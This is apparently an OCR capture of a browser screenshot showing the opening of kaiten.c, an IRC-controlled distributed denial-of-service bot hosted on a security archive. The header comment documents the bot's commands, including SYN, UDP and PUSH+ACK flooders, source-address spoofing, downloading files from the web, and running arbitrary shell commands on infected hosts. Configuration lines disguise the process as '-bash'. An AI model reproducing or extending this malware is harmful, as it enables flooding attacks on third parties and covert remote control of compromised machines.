 Applications Places System
Sun Jan 27, 9:35 PM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://packetstormsecurity.nl/irc/kaiten.c
Google
Getting Started Latest BBC Headlines Alphabetical Index GNU Binary Utilities
/*******************************************************************************
 * This is a IRC based distributed denial of service client. It connects to *
 * the server specified below and accepts commands via the channel specified. *
 * The syntax is: *
 * !<nick> <command> *
 * You send this message to the channel that is defined later in this code. *
 * Where <nick> is the nickname of the client (which can include wildcards) *
 * and the command is the command that should be sent. For example, if you *
 * want to tell all the clients with the nickname starting with N, to send you *
 * the help message, you type in the channel: *
 * !N* HELP *
 * That will send you a list of all the commands. You can also specify an *
 * astrick alone to make all client do a specific command: *
 * !* SH uname -a *
 * There are a number of commands that can be sent to the client: *
 * TSUNAMI <target> <secs> = A PUSH+ACK flooder *
 * PAN <target> <port> <secs> = A SYN flooder *
 * UDP <target> <port> <secs> = An UDP flooder *
 * UNKNOWN <target> <secs> = Another non-spoof udp flooder *
 * NICK <nick> = Changes the nick of the client *
 * SERVER <server> = Changes servers *
 * GETSPOOFS = Gets the current spoofing *
 * SPOOFS <subnet> = Changes spoofing to a subnet *
 * DISABLE = Disables all packeting from this bot *
 * ENABLE = Enables all packeting from this bot *
 * KILL = Kills the knight *
 * GET <http address> <save as> = Downloads a file off the web *
 * VERSION = Requests version of knight *
 * KILLALL = Kills all current packeting *
 * HELP = Displays this *
 * IRC <command> = Sends this command to the server *
 * SH <command> = Executes a command *
 * Remember, all these commands must be prefixed by a ! and the nickname that *
 * you want the command to be sent to (can include wildcards). There are no *
 * spaces in between the ! and the nickname, and there are no spaces before *
 * the ! *
 * *
 * - contem on efnet *
 *******************************************************************************/
////////////////////////////////////////////////////////////////////////////////
// EDIT THESE //
////////////////////////////////////////////////////////////////////////////////
#undef STARTUP // Start on startup?
#undef IDENT // Only enable this if you absolutely have to
#define FAKENAME "-bash" // What you want this to hide as
Done
Mozilla Firefox